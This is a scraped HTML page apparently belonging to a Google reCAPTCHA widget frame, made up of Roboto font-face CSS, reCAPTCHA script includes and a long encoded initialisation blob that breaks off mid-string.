  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M-cBxQ1bJj0D09in6_l44A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M-cBxQ1bJj0D09in6_l44A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M-cBxQ1bJj0D09in6_l44A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22cMKJw40gw5V3IAEMN2ZLw7vCu8O1SFN5B8O6w5rCssOywq5AwofDolBmBcKow5JdBQTCvMKPw6vDm3vDgAfDncKIw4lRQRNXw7EGw6PDt8Kow4lVwp/Djz41wqrCgMOOKn93wo1nw5Ypw6QmwpI/NMOhw7VeRWAJC1bCv3kKAVcWwqrCkk9BIl7Djy7Dj8K7DMOjZUjCi19LKsKnwojChS8ew5XCvjHCvsOdacKjPHEZR8KGwoQFw6IVTMOmQ8OmMBLDr8KXQXg3wpDClFhMPMOiw5zCm8Odw7XDlMK0w7pyw54MwrBgw410w4LCiWBwwqJ/IhjCv8OlXsOowpl8w6/DqDZAw6tfw6nDuHDDrTTCv8KDwotUHsO1JsKfIxjCtMKaccKKw6Flw6PCnw9iwpEtNmnDtBJkw4wBPgZNYUXCrcK/woPDncODcBZjwoLCpnUVVMO9ITlEw49LwqHCj07Ct1LDsUzChcOdwosEw5VrwqHCgMOeV8OIdB/CvcK4wqY+w6hWw7dpw49Rw4QTwo5aw5QBFUJXw4MmG2Undy/[base64]/CjWdbbDcHw7jDmcOOw5FCwqcqw6vDgsKoFA/DhsKiwrQZwrk3GMOTbRLCuMO2wpPCtMObwofDsXwCw4vDggUwwoEtQBLCmcO/NSB7WD42BcOWVMOyFXpgN8KOw5DDp2ZQwo84EHbDtXRSw6zCr2bDlcK/PQZ1w4/Co2dcwoPCtBtLXXnDmBrCshrCqMObwqzDn8OLf3PDih/[base64]/DlMOJPj/[base64]/w4jCg8KdR2HCr8KbE8KAw4gZSABaIAfCp8K/w4bDo8KpwqXDqxRfDmdnQhLCksKOFcOeV8KQw4jDo8Ouwp1nTsOwQMK0w6/DgsOtwqDCkT4jLsKrGFFKMcKqw4MuU8KrYMKpw6fCn8KVZRMuPkPDocOvUcKARxYefnbDtsObO0VzHUsYwr9cwpEbAcOAwqF+w4nDhAtEbEnCmsKrw6sRw6QZPCYYw6fDpsK4PsKGeQjCksOww5DCqcKCw4LCmMOqw7fCvgzDssK9wqMPwprDmMKVOXbCtR1/dMK4wprDksOUwooyw4tjXsOww6VQH8KkZcOrwobDhhdWwp7CgcO2BcKdwqNJPUJQwrZ2w7bCscOfw73CvkbCtMOdMxHDuMOgw5LDglgxwpJIwoptV8KOw4YNwr/[base64]/CtMOAw4tOfzYzBwHDt1rCgMKvw6/DscOXJMOVw4ogw7bCtcK+B8OrXMOHL2FCw5h+IsOjwrBHw7jCpH7CksK+E8KUwo7CtmDDl0LCrsKtc1JzwpAkdRzCsljDsQ7Ch8KdKhJBwrbDjmnCi8O5w5fDlcKzLQ0yWcOswrzCugjDqsKgBGF1w54Mwq/DinXDiCpZVsOpw5/CoMOJLmXDtMK4ehvDgMOhZyTCrsOvV3fCtEEMHsKYaMOhwpnCtcKswpTCkFfDscK6wq96c8OAwqNRwpLClX3CnA/DjcK9CiDChijCssORP0rDg8Oew7nCiFRsGMOaRgzDhsKWT8O7asKSw7o6wqdcwozCvcKcwqDCpsK6wooGwpTCv8OKwp3DgkHDgXRZKR9KRBRWw6ZLD8Odwo1Ew6LDl3AHJWbCrXsuw4M1wrxLw4nChhTCqX88w6zCmVgQwqvDtR/Du11swrhew4kiw6A/[base64]/Ch3Zww6fCp8KXwrtxwpHCqkvDtMOvZcOCw5cowpTDkTHDhmZ/[base64]/DhHUFwo3CuwLCoyjChsKNwqHDumwUwrjDlcKawpTCgVfCmsKTwr7DhMO5bcOPHzMjMsO9anB6G1oaw6Bxw7TDth3ClX/Dm8OXNxvDpwvCtcO9CMK/wqHClcO3w60pw6PDjX7CkUg8Y0wZwqHDqh3DjcOjw5LCk8KTd8O1w6ItOhpswpgoBmd/[base64]/DqcOcDsOZNRgrw7Arw6zCkyAew6HDncKzw7vCvcOsw4UPF0JHM8OUVcKYw4XCocKtJTrDgMKCw6YJdMKmwr8Ew64nw73CncOWMsOyPktSWsKQbgTCqcKUCnFbw7JKwr9UScKSWMKjP0kWw6VPwr/CtsKOYnDDnMKbwrfCuixiJ8OXUDAcMsKLTjnCjsOmWcKAY8KXJlXCnAjCocKSekwUDRMzwooTdgtLwq/CnhzCmDHDlSrDgj9yDsOOPCt5w45Ew5LDgcKOw77DqsKJZQRTw77DhiB4w5EodmZefCvDnC3CrXTCqMKEwoEcwoXDgsO3w58dQT0/CcOuw4vCmnXDsSLClsKHIMKawpTCo0LCl8KHPsKhw7ocPRwEd8KcwrVdIwrDqsOIAsOFw4nDm2svWiPCoCQywq1Fw7fDjSXChzwAwrjDnsKmw4Q3wpvCvnQ3dMOpe28ywrdTI8KwWzXCvsKVPznCoFtiwow/bsO6eMOyw6k/K8OEaHvDgVx3w6VVwq9dCXpUXMOkZ8KkwqgSJ8K6H8K4VVsWw7HDojnDjcKRw40ULH0kNh8Dw7jDn8OYw4/CkMOmdUrDh0NXUcK/[base64]/[base64]/w7/CvMKhwoIGCsKGwrfDuzA4RsKhwrgQD09oKMKFw4xQKk1gwr0Dw4FPw4fDucO0wpZHw4Rsw4jCuyVRc8K4w7rCiMKow4fDkgrCmcOxN04vw4cUHMK9w4cLAFTCi03ClVohwpPDpXfDsW7DkMKzXsOmw6JGwobDkw3CjmjDpMK/[base64]/[base64]/CgFjDv8OnSHUtw4lEwrXCi0ZzWxw3RsKdQhbClsOhfcOswqRFa8Kxw5wBw5jDssOywrwzwpYWwpBFd8KfwrACAmbCiQZMw5hhw6jChMOLEy0ZasOYHx3Dhy/[base64]/RcK2wptVccOxwq7CmnLDpyZ2UcOgFRnDu8ORwr7DscO1woXDuVlGVSMuZQNWHsK0w5hVXmLDsMKBH8ODTybCkDbCnRXCjcOiw57DtC/[base64]/WCrClzUuwqTClV0PwqBaw6vDj8K1w4AMJcOIwrHDmnzDsE/DvMKiDl5xV8Kzw4HDr8KADzZ5w4TCt8OOwoM9N8KjwrTDvWcPw4HCnRIcwo/DuwwGwrJMA8KQwogBw5pDWsOPQWLCqQl9YMK9wqbCssOWw5DCtsO0w6l8YhbCgsONwpHCrSkOVMKFw6kkb8Oqw5ZHbMOyw5rCniQmw4RjwqTCuSADV8O7wq7DisOGM8OKwq/DnMO9LcOEwrbCvnJgHWVacC/Cq8OuwrdmOsO+EzdWw7fDl0LDgRXCqV9DNMKqw7ExA8KpwqUzwrDDoMOZBznDp8KDeWPCo2jCksOFOcODw7HCjQpIwqrCkMOWw6rDksKwwqfCvVw/[base64]/IFHCj2bDo8K3w4/CpcK/wpZ4w53DtxzCph/CkzTCgcOjwp7CmsOTwq8Qwqh9Iz9XMwlZw7nCmlrCphDDkAbCpsKGYQVEZAlhwpkcw7YJSsKjw7BGTELCv8K+w4/DscK8bMOQasKEwrDDi8K0wofCkzLCncOJw7XDtcKxAmMpwpDCpsOowozDnDJEw6TDnMKdw77DlCIKw6gXIsKxcgHCocK3w5QfS8O/[base64]/[base64]/[base64]/DlcKXw7Z5w67DhsKtw4tqw53Cl8O3w7DChT5+w6HCqzTClcKlGn3CnV7DrjnCiGRmCMKOPFbDgSlgw51Iw4Z+worDmz49wpkPwpXDhsOQw55nwqjCtsK/SxtgP8KzecOcA8KrwqvChHLCm3HCn2U5wqfCqUDDunYSa8Kbw6/DoMKHw7zCvsKIwpjDtMOaN8Kaw6/Dgw/CsBbCq8KLRMOyHMKmHiJTw7TDi2/DpcO0F8OkYsKZGBolX8OwecOHfhXDsS5BZsKUw4zDqcK2w5HCgWtGw4YJw6k9w79xwr/Chh7DnRs3w7nDvDPCn8OIdCwgw6BswrtFwqM3QMK1wq4RQsKGw63CisK/QcKrciB+w7XClcKGAUZyBS/[base64]/Dri/[base64]/[base64]/Du8KPw54tw6tnF2NOw4rDvg1ecsKjw6jClMKwWsO9worDgMKyw5RXTlx+PcKkOsKDwqIeIsKVOcO1EcOQw63CsF7CmlTDhMKRwrjCtsK2wrtwSMKnwozDj3sJGDvCryE0wqpswpY2wo3Ck1DCqsKFw6bDvFQLwr/[base64]/Cr8OTwpIAKcOJw6PCrMOEYk/Dq8KTZgliw6ZFLm3Cm8OdMcOfwonCpsK9w47DrXsuw6/[base64]/[base64]/VlPCoRbCk8OmMEw2DAIlD1zCm8KAwoggw5XCrMOPwpkvGSEuMEImWMO2C8Oew618dcKWw4UPwrAPw4XDgwDDnDLCr8K/W0EIw4DDqwtZw5jDksK/w7ITwqt1BcKgw6YDFMKaw740w5nDlMKIaMK7w4rDgsOueMKAKMKPScOqKwfCmxLDhBQWw7rDvB0AEjvCicOWN8OLw6VNwqgSWMOJwqXDq8KaeAHCuwtNw6vCtxXDnUciwox8w6PCmXcvbxgaw6fDhAFhw4fDm8Ogw7YCwqVfw6zCpMKtcgQiAhTDo1dPfsO/LcOnKXLCs8O5Xnpew57DuMO/w5TCgz3DtcKKU04kwo5Lwr7CuXHDssOxw53CuMOgw6TDhsOlw6xnc8K0X0hhwodGDH5Jw6gnwprCqMKZw6tPDMOrQMOzLMOFCm/CgRTDmSc/wpXCvsK2XVQldjjCni4iZRzCo8OCUTTDqQnDpyrCmmwcwp14UAnDiMOvecKjwonCrMKJw7/DkBIfdsKAfxPDl8Kgw7vCrSfCpzrCqMO/OMOBW8KPw6kFwrLCthM8PXd6w6xiwpJvflh9fV4jw4wXw4N3w5PDnngtBXDDmcO3w6VMwokpw6LCj8KAwpDDhMKVesO1XSlPw5BPwokFw7k2w7kGwrjDnz/DoAnCm8OFw6xkNkh1worDl8K7UMOuWn4yw6scOgstYcOGSTU2acOxDMONw6DDl8KpXELCrcKDcgled1tPw5TCoBzDlXzDgVwnT8KIfCnDl258WMKqPMKMHsONw6XDqcOAH1ArwrnCl8Ogw5NeAwEDdFfCpwR9w7DCvsKJcVbCqF0cJ0/DpAnDiMKuPAx7JFXDlGBXw7MCw5rCrMOowr/DglDCu8KwNcO/w57CtRQ6wrHCqETDln49A1PCoVV2wq0LNsOPw48Ww4liw68rw7UCw5B1TcK4wqYtwonDsWAXTC7Cr8KCGMOLK8O/wpM8ZMOfOA3CjGoqwp/CvB7Dn2NtwoYfw6U3AjlzIzjDmz